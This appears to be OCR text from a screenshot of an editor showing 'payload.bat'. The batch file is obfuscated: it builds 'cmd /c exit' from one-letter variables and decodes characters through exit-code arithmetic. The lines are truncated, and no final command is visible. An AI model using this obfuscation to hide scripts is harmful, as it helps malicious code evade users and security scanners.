 C:\Users\John\batch\payload.bat • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
second_obfsucator.py payload.bat
1 set hozeh=set
2 %hozeh% kiebp=
3 %hozeh%%kiebp%mservxct==
4 %hozeh%%kiebp%umuat%mservxct%/
5 %hozeh%%kiebp%mqacazmo%mservxct%a
6 %hozeh%%kiebp%vdwuklt%mservxct%c
7 %hozeh%%kiebp%captim%mservxct%m
8 %hozeh%%kiebp%hfncrxf%mservxct%d
9 %hozeh%%kiebp%komskvef%mservxct%e
10 %hozeh%%kiebp%gmzea%mservxct%x
11 %hozeh%%kiebp%bmdupzwju%mservxct%i
12 %hozeh%%kiebp%kimytx%mservxct%t
13 %hozeh%%kiebp%shaueg%mservxct%
14 %hozeh%%kiebp%%umuat%%mqacazmo%%kiebp%myoey%mservxct%952660 %% 952545
15 %vdwuklt%%captim%%hfncrxf%%shaueg%%umuat%%vdwuklt%%shaueg%%komskvef%%gmzea%%bmdupzwju%%kimytx%%sha
16 %hozeh%%kiebp%jbgbwwqt%mservxct%%=exitcodeAscii%
17 %hozeh%%kiebp%%umuat%%mqacazmo%%kiebp%bdykncl%mservxct%517128 %% 517012
18 %vdwuklt%%captim%%hfncrxf%%shaueg%%umuat%%vdwuklt%%shaueg%%komskvef%%gmzea%%bmdupzwju%%kimytx%%sha
19 %hozeh%%kiebp%hujltruv%mservxct%%=exitcodeAscii%
20 %hozeh%%kiebp%%umuat%%mqacazmo%%kiebp%ukbosep%mservxct%173533 %% 173436
21 %vdwuklt%%captim%%hfncrxf%%shaueg%%umuat%%vdwuklt%%shaueg%%komskvef%%gmzea%%bmdupzwj
22 %hozeh%%kiebp%tnyhjskd%mservxct%%=exitcodeAscii%
23 %hozeh%%kiebp%%umuat%%tnyhjskd%%kiebp%fltjak%mservxct%1059516 %% 1059402
24 %vdwuklt%%captim%%hfncrxf%%shaueg%%umuat%%vdwuklt%%shaueg%%komskvef%%gmzea%%bmdupzwj
25 %hozeh%%kiebp%ncikz%mservxct%%=exitcodeAscii%
26 %hozeh%%kiebp%%umuat%%tnyhjskd%%kiebp%fcmvkery%mservxct%266684 %% 266568
Line 1, Column 1